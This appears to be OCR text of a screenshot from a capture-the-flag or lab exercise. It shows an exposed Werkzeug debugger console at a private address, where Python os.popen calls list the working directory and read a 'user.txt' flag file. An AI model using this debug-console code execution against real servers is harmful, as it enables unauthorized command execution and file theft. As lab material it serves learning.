 Console // Werkzeug Debu
10.10.40.207:5000/console
Interactive Console
In this console you can execute Python expressions in the context
[console ready]
>>> import os
>>> os.popen('ls').read()
'api.py\napi-up.sh\nbooks.db\ntry-harder\nuser.txt\n'
>>> os.popen('cat user.txt').read()
>>>